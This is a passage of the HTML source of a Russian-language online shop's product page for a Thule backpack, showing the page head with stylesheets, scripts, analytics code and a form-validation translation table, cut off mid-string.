

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xmedia.by/thule-paramount-convertible-backpack-16l-black.html
body_size: 23375
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Рюкзак Thule Paramount Convertible Backpack 16L Black</title>
<meta name="description" content="Купить Рюкзак Thule Paramount Convertible Backpack 16L Black. Большой выбор, низкие цены. Бесплатная доставка по Минску и Беларуси. Звоните! +375445555759" />
<meta name="keywords" content="Видеорегистратор, радар-детектор, gps-навигатор, автобагажник, велокрепление, аксессуары, Thule, купить в минске, купить в беларуси, магазин Бурдейного, 8, автоэлектроника, автохолодильники, холодильники для авто, велокрепления" />
	
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<link rel="icon" href="https://xmedia.by/media/favicon/default/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://xmedia.by/media/favicon/default/favicon.ico" type="image/x-icon" />

<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href='//fonts.googleapis.com/css?family=Shadows+Into+Light' rel='stylesheet' type='text/css'/>
<link href="https://fonts.googleapis.com/css?family=Oswald:300,400,700" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://xmedia.by/js/smartwave/jquery/jquery-ui.min.css" />
<link rel="stylesheet" type="text/css" href="https://xmedia.by/js/smartwave/ajaxcart/ajaxaddto.css" />
<link rel="stylesheet" type="text/css" href="https://xmedia.by/js/calendar/calendar-win2k-1.css" />
<link rel="stylesheet" type="text/css" href="https://xmedia.by/js/smartwave/jquery/plugins/etalage/etalage.css" />
<link rel="stylesheet" type="text/css" href="https://xmedia.by/js/smartwave/bootstrap/css/bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="https://xmedia.by/js/smartwave/bootstrap/css/bootstrap-theme.min.css" />
<link rel="stylesheet" type="text/css" href="https://xmedia.by/js/smartwave/jquery/plugins/owl-carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="https://xmedia.by/js/smartwave/jquery/plugins/owl-carousel/owl.theme.css" />
<link rel="stylesheet" type="text/css" href="https://xmedia.by/js/smartwave/jquery/plugins/owl-carousel/owl.transitions.css" />
<link rel="stylesheet" type="text/css" href="https://xmedia.by/js/smartwave/jquery/plugins/selectbox/selectbox.css" />
<link rel="stylesheet" type="text/css" href="https://xmedia.by/skin/frontend/base/default/css/widgets.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://xmedia.by/skin/frontend/smartwave/porto/css/configurableswatches.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://xmedia.by/skin/frontend/smartwave/default/fancybox/css/jquery.fancybox.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://xmedia.by/skin/frontend/smartwave/default/catalogcategorysearch/catalogcategorysearch.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://xmedia.by/skin/frontend/smartwave/default/filterproducts/css/style.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://xmedia.by/skin/frontend/smartwave/porto/megamenu/css/font-awesome.min.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://xmedia.by/skin/frontend/smartwave/porto/megamenu/css/megamenu.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://xmedia.by/skin/frontend/smartwave/porto/megamenu/css/megamenu_responsive.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://xmedia.by/skin/frontend/smartwave/default/quickview/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://xmedia.by/skin/frontend/smartwave/porto/socialfeeds/css/style.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://xmedia.by/skin/frontend/smartwave/default/socialicons/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://xmedia.by/skin/frontend/smartwave/porto/css/animate.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://xmedia.by/skin/frontend/smartwave/porto/icons/css/porto.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://xmedia.by/skin/frontend/smartwave/porto/icons/css/animation.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://xmedia.by/skin/frontend/smartwave/porto/css/local.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://xmedia.by/skin/frontend/smartwave/porto/css/responsive.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://xmedia.by/skin/frontend/smartwave/porto/css/disable_border_radius.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://xmedia.by/skin/frontend/smartwave/porto/css/configed/design_default.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://xmedia.by/skin/frontend/smartwave/porto/css/configed/settings_default.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://xmedia.by/skin/frontend/smartwave/porto/css/custom.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://xmedia.by/skin/frontend/smartwave/porto/css/print.css" media="print" />
<script type="text/javascript" src="https://xmedia.by/js/prototype/prototype.js"></script>
<script type="text/javascript" src="https://xmedia.by/js/lib/ccard.js"></script>
<script type="text/javascript" src="https://xmedia.by/js/prototype/validation.js"></script>
<script type="text/javascript" src="https://xmedia.by/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="https://xmedia.by/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="https://xmedia.by/js/scriptaculous/dragdrop.js"></script>
<script type="text/javascript" src="https://xmedia.by/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="https://xmedia.by/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="https://xmedia.by/js/varien/js.js"></script>
<script type="text/javascript" src="https://xmedia.by/js/varien/form.js"></script>
<script type="text/javascript" src="https://xmedia.by/js/varien/menu.js"></script>
<script type="text/javascript" src="https://xmedia.by/js/mage/translate.js"></script>
<script type="text/javascript" src="https://xmedia.by/js/mage/cookies.js"></script>
<script type="text/javascript" src="https://xmedia.by/js/smartwave/jquery/jquery-1.11.3.min.js"></script>
<script type="text/javascript" src="https://xmedia.by/js/smartwave/jquery/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="https://xmedia.by/js/smartwave/jquery/jquery-noconflict.js"></script>
<script type="text/javascript" src="https://xmedia.by/js/smartwave/jquery/jquery-ui.min.js"></script>
<script type="text/javascript" src="https://xmedia.by/js/smartwave/jquery/plugins/fancybox/js/jquery.fancybox.js"></script>
<script type="text/javascript" src="https://xmedia.by/js/smartwave/ajaxcart/ajaxaddto.js"></script>
<script type="text/javascript" src="https://xmedia.by/js/varien/product.js"></script>
<script type="text/javascript" src="https://xmedia.by/js/varien/configurable.js"></script>
<script type="text/javascript" src="https://xmedia.by/js/calendar/calendar.js"></script>
<script type="text/javascript" src="https://xmedia.by/js/calendar/calendar-setup.js"></script>
<script type="text/javascript" src="https://xmedia.by/js/smartwave/jquery/plugins/etalage/jquery.etalage.min.js"></script>
<script type="text/javascript" src="https://xmedia.by/js/smartwave/jquery/plugins/etalage/jquery.zoom.min.js"></script>
<script type="text/javascript" src="https://xmedia.by/js/varien/product_options.js"></script>
<script type="text/javascript" src="https://xmedia.by/js/smartwave/jquery/plugins/fancybox/js/jquery.mousewheel-3.0.6.pack.js"></script>
<script type="text/javascript" src="https://xmedia.by/js/smartwave/jquery/plugins/selectbox/jquery.selectbox.js"></script>
<script type="text/javascript" src="https://xmedia.by/js/smartwave/jquery/plugins/parallax/jquery.stellar.min.js"></script>
<script type="text/javascript" src="https://xmedia.by/js/smartwave/jquery/plugins/parallax/jquery.parallax.js"></script>
<script type="text/javascript" src="https://xmedia.by/js/smartwave/jquery/plugins/lazyload/jquery.lazyload.min.js"></script>
<script type="text/javascript" src="https://xmedia.by/js/smartwave/jquery/jquery.cookie.js"></script>
<script type="text/javascript" src="https://xmedia.by/js/smartwave/jquery/plugins/owl-carousel/owl.carousel.min.js"></script>
<script type="text/javascript" src="https://xmedia.by/js/smartwave/bootstrap/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://xmedia.by/skin/frontend/smartwave/porto/js/lib/imagesloaded.js"></script>
<script type="text/javascript" src="https://xmedia.by/skin/frontend/smartwave/porto/js/configurableswatches/app.js"></script>
<script type="text/javascript" src="https://xmedia.by/skin/frontend/smartwave/porto/megamenu/js/megamenu.js"></script>
<script type="text/javascript" src="https://xmedia.by/skin/frontend/base/default/js/bundle.js"></script>
<script type="text/javascript" src="https://xmedia.by/skin/frontend/smartwave/porto/quickview/js/sw_quickview.js"></script>
<script type="text/javascript" src="https://xmedia.by/skin/frontend/smartwave/default/socialfeeds/js/twitterfetcher.js"></script>
<script type="text/javascript" src="https://xmedia.by/skin/frontend/smartwave/porto/js/wow.min.js"></script>
<script type="text/javascript" src="https://xmedia.by/skin/frontend/smartwave/porto/js/porto.js"></script>
<link rel="canonical" href="https://xmedia.by/thule-paramount-convertible-backpack-16l-black.html" />
<!--[if gt IE 7]>
<link rel="stylesheet" type="text/css" href="https://xmedia.by/skin/frontend/smartwave/porto/css/styles-ie.css" media="all" />
<![endif]-->
<!--[if lt IE 7]>
<script type="text/javascript" src="https://xmedia.by/js/lib/ds-sleight.js"></script>
<script type="text/javascript" src="https://xmedia.by/skin/frontend/base/default/js/ie6.js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://xmedia.by/js/smartwave/respond.min.js"></script>
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.xmedia.by';
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["BY"];
//]]>
</script>
            <!-- BEGIN GOOGLE ANALYTICS CODE -->
        <script type="text/javascript">
        //<![CDATA[
            var _gaq = _gaq || [];
            
_gaq.push(['_setAccount', 'UA-43414547-1']);

_gaq.push(['_trackPageview']);
            
            (function() {
                var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
            })();

        //]]>
        </script>
        <!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/javascript">
//<![CDATA[
	if (typeof EM == 'undefined') EM = {};
	EM.Quickview = {
		QS_FRM_WIDTH    :"1000",
		QS_FRM_HEIGHT   : "730"
	};
//]]	
</script> <script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"\u0422\u0435\u0433\u0438 HTML \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u044b","Please select an option.":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0434\u0438\u043d \u0432\u0430\u0440\u0438\u0430\u043d\u0442.","This is a required field.":"\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u0434\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f.","Please enter a valid number in this field.":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0447\u0438\u0441\u043b\u043e.","The value is not within the specified range.":"\u0417\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u043d\u0435 \u0432\u0445\u043e\u0434\u0438\u0442 \u0432 \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0439 \u0434\u0438\u0430\u043f\u0430\u0437\u043e\u043d.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0432 \u044d\u0442\u043e\u043c \u043f\u043e\u043b\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0446\u0438\u0444\u0440\u044b. \u0418\u0437\u0431\u0435\u0433\u0430\u0439\u0442\u0435 \u043f\u0440\u043e\u0431\u0435\u043b\u043e\u0432 \u0438\u043b\u0438 \u0434\u0440\u0443\u0433\u0438\u0445 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432, \u043d\u0430\u043f\u043e\u0434\u043e\u0431\u0438\u0435 \u0442\u043e\u0447\u0435\u043a \u0438 \u0437\u0430\u043f\u044f\u0442\u044b\u0445.","Please use letters only (a-z or A-Z) in this field.":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0432 \u044d\u0442\u043e\u043c \u043f\u043e\u043b\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0431\u0443\u043a\u0432\u044b (a-z \u0438\u043b\u0438 A-Z).","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0432 \u044d\u0442\u043e\u043c \u043f\u043e\u043b\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0431\u0443\u043a\u0432\u044b (a-z), \u0446\u0438\u0444\u0440\u044b (0-9) \u0438\u043b\u0438 \u043f\u043e\u0434\u0447\u0451\u0440\u043a\u0438\u0432\u0430\u043d\u0438\u044f(_). \u041f\u0435\u0440\u0432\u044b\u0439 \u0441\u0438\u043c\u0432\u043e\u043b \u0434\u043e\u043b\u0436\u0435\u043d \u0431\u044b\u0442\u044c \u0431\u0443\u043a\u0432\u043e\u0439.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0432 \u044d\u0442\u043e\u043c \u043f\u043e\u043b\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0431\u0443\u043a\u0432\u044b (a-z \u0438\u043b\u0438 A-Z) \u0438\u043b\u0438 \u0446\u0438\u0444\u0440\u044b (0-9). \u041f\u0440\u043e\u0431\u0435\u043b\u044b \u0438 \u0434\u0440\u0443\u0433\u0438\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u044b \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u044b.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0432 \u044d\u0442\u043e\u043c \u043f\u043e\u043b\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0431\u0443\u043a\u0432\u044b (a-z \u0438\u043b\u0438 A-Z), \u0446\u0438\u0444\u0440\u044b (0-9), \u043f\u0440\u043e\u0431\u0435\u043b\u044b \u0438\u043b\u0438 #.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u043d\u044b\u0439 \u043d\u043e\u043c\u0435\u0440. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, (123) 456-7890 \u0438\u043b\u0438 123-456-7890.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 \u043d\u043e\u043c\u0435\u0440 \u0444\u0430\u043a\u0441\u0430. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, (123) 456-7890 \u0438\u043b\u0438 123-456-7890.","Please enter a valid date.":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u0443\u044e \u0434\u0430\u0442\u0443.","Please enter a valid email address. For example johndoe@domain.com.":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b (email). \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, ivanivanov@domain.com.","Please use only visible characters and spaces.":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0432\u0438\u0434\u0438\u043c\u044b\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u044b \u0438 \u043f\u0440\u043e\u0431\u0435\u043b\u044b.","Please enter 7 or more characters. Password should contain both numeric and alphabetic characters.":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 6 \u0438\u043b\u0438 \u0431\u043e\u043b\u0435\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432. \u041f\u0430\u0440\u043e\u043b\u044c \u0434\u043e\u043b\u0436\u0435\u043d \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442\u044c \u043a\u0430\u043a \u0431\u0443\u043a\u0432\u044b, \u0442\u0430\u043a \u0438 \u0446\u0438\u0444\u0440\u044b.","Please make sure your passwords match.":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0432\u0430\u0448\u0438 \u043f\u0430\u0440\u043e\u043b\u0438 \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441. \u041d\u0435 \u0437\u0430\u0431\u0443\u0434\u044c\u0442\u0435 \u0443\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u0440\u043e\u0442\u043e\u043a\u043e\u043b (http:\/\/, https:\/\/ \u0438\u043b\u0438 ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, http:\/\/www.example.com \u0438\u043b\u0438 www.example.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b URL Key. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \"example-page\", \"example-page.html\" \u0438\u043b\u0438 \"anotherlevel\/example-page\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 XML-\u0438\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, something_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 \u043d\u043e\u043c\u0435\u0440 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0441\u0442\u0440\u0430\u0445\u043e\u0432\u0430\u043d\u0438\u044f. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, 123-45-6789.","Please enter a valid zip code. For example 90602 or 90602-1234.":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 \u043f\u043e\u0447\u0442\u043e\u0432\u044b\u0439 \u0438\u043d\u0434\u0435\u043a\u0441. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, 9060 \u0438\u043b\u0438 90602-1234.","Please enter a valid zip code.":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 \u043f\u043e\u0447\u0442\u043e\u0432\u044b\u0439 \u0438\u043d\u0434\u0435\u043a\u0441.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0434\u043b\u044f \u0434\u0430\u0442\u044b \u0444\u043e\u0440\u043c\u0430\u0442: dd\/mm\/yyyy. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, 17\/03\/2006 \u0434\u043b\u044f 17-\u0433\u043e \u043c\u0430\u0440\u0442\u0430 2006 \u0433\u043e\u0434\u0430.","Please enter a valid $ amount. For example $100.00.":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u0443\u044e \u0434\u0435\u043d\u0435\u0436\u043d\u0443\u044e \u0432\u0435\u043b\u0438\u0447\u0438\u043d\u0443. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, $100.00.","Please select one of the above options.":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0434\u0438\u043d \u0438\u0437 \u0432\u044b\u0448\u0435\u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0445 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432.","Please select one of the options.":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0434\u0438\u043d \u0438\u0437 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432.","Please select State\/Province.":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0448\u0442\u0430\u0442\/\u043f\u0440\u043e\u0432\u0438\u043d\u0446\u0438\u044e.","Please enter a number greater than 0 in this field.":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435 \u0447\u0438\u0441\u043b\u043e \u0431\u043e\u043b\u044c\u0448\u0435 0.","Please enter a number 0 or greater in this field.":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435 \u0447\u0438\u0441\u043b\u043e \u043d\u0435 \u043c\u0435\u043d\u044c\u0448\u0435 0.","Please enter a valid credit card number.":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 \u043d\u043e\u043c\u0435\u0440 \u043a\u0440\u0435\u0434\u0438\u0442\u043d\u043e\u0439 \u043a\u0430\u0440\u0442\u044b.","Credit card number does not match credit card type.":"\u041d\u043e\u043c\u0435\u0440 \u043a\u0440\u0435\u0434\u0438\u0442\u043d\u043e\u0439 \u043a\u0430\u0440\u0442\u044b \u043d\u0435 \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0435\u0442 \u0441 \u0442\u0438\u043f\u043e\u043c \u043a\u0430\u0440\u0442\u044b","Card type does not match credit card number.":"\u0422\u0438\u043f \u043a\u0430\u0440\u0442\u044b \u043d\u0435 \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0435\u0442 \u0441 \u043d\u043e\u043c\u0435\u0440\u043e\u043c \u043a\u0440\u0435\u0434\u0438\u0442\u043d\u043e\u0439 \u043a\u0430\u0440\u0442\u044b.","Incorrect credit card expiration date.":"\u041d\u0435\u0432\u0435\u0440\u043d\u0430\u044f \u0434\u0430\u0442\u0430 \u0438\u0441\u0442\u0435\u0447\u0435\u043d\u0438\u044f \u0441\u0440\u043e\u043a\u0430 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u0440\u0430\u0441\u0447\u0451\u0442\u043d\u043e\u0439 \u043a\u0430\u0440\u0442\u044b","Please enter a valid credit card verification number.":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 \u043f\u0440\u043e\u0432\u0435\u0440\u043e\u0447\u043d\u044b\u0439 \u043d\u043e\u043c\u0435\u0440 \u043a\u0440\u0435\u0434\u0438\u0442\u043d\u043e\u0439 \u043a\u0430\u0440\u0442\u044b.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0432 \u044d\u0442\u043e\u043c \u043f\u043e\u043b\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0431\u0443\u043a\u0432\u044b (a-z or A-Z), \u0446\u0438\u0444\u0440\u044b (0-9) \u0438\u043b\u0438 \u043f\u043e\u0434\u0447\u0451\u0440\u043a\u0438\u0432\u0430\u043d\u0438\u044f (_). \u041f\u0435\u0440\u0432\u044b\u0439 \u0441\u0438\u043c\u0432\u043e\u043b \u0434\u043e\u043b\u0436\u0435\u043d \u0431\u044b\u0442\u044c \u0431\u0443\u043a\u0432\u043e\u0439.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u0443\u044e CSS - \u0434\u043b\u0438\u043d\u0443. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, 100px \u0438\u043b\u0438 77pt \u0438\u043b\u0438 20em \u0438\u043b\u0438 .5ex \u0438\u043b\u0438 50%.","Text length does not satisfy specified text range.":"\u0414\u043b\u0438\u043d\u043d\u0430 \u0442\u0435\u043a\u0441\u0442\u0430 \u043d\u0435 \u0443\u0434\u043e\u0432\u043b\u0435\u0442\u0432\u043e\u0440\u044f\u0435\u0442 \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u043e\u043c\u0443 \u0434\u0438\u0430\u043f\u0430\u0437\u043e\u043d\u0443 \u0442\u0435\u043a\u0441\u0442\u0430.","Please enter a number lower than 100.":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0447\u0438\u0441\u043b\u043e \u043c\u0435\u043d\u044c\u0448\u0435 100.","Please select a file":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","Please enter issue number or start date for switch\/solo card type.":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u043e\u043c\u0435\u0440 \u0432\u043e\u043f\u0440\u043e\u0441\u0430 \u0438\u043b\u0438 \u0434\u0430\u0442\u0443 \u043d\u0430\u0447\u0430\u043b\u0430 \u0434\u043b\u044f \u0442\u0438\u043f\u0430 \u043a\u0430\u0440\u0442\u044b 